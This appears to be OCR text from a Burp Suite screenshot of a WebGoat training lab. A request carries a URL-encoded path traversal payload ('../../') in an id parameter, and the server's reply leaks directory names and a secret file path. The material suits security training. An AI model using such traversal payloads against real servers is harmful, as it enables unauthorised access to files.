 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - hack_desktop - licensed to google
Logger Extender Project options User options Learn CO2 Fiora Fastjson scan SpringScan ShiroScan Log4jScan Log4jScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
5 × 8 × 10 × 13 × 14 × 15 × 16 × 17 × 18 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): http://192.168.2.23:8080 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /WebGoat/PathTraversal/random-picture ?id=
%2e%2e%2f%2e%2e%2f%74%65%73%74 HTTP/1.1
2 Host: 192.168.2.23:8080
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.2.23:8080/WebGoat/start.mvc
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=_soriOe8MUO3_mmjXv-2Qb44K3lgJ2CFJPZDyCPq
10 Connection: close
11
12
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=test.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 338
9 Date: Wed, 18 Jan 2023 07:11:24 GMT
10
11 /home/webgoat/.webgoat-8.1.0/PathTraversal/cats/../../XXE,/home/webgoat
/.webgoat-8.1.0/PathTraversal/cats/../../PathTraversal,/home/webgoat/.w
ebgoat-8.1.0/PathTraversal/cats/../../path-traversal-secret.jpg,/home/w
ebgoat/.webgoat-8.1.0/PathTraversal/cats/../../data,/home/webgoat/.webg
oat-8.1.0/PathTraversal/cats/../../ClientSideFiltering
检查器(Inspector)
请求包的属性(Request Attributes) 2
协议(Protocol) HTTP/1 HTTP/2
名字(Name) Value
请求方法(Method) GET
路径(Path) /WebGoat/PathTraversal...
请求包的查询参数(Request Query Parameters) 1
名字(Name) Value
id ../../test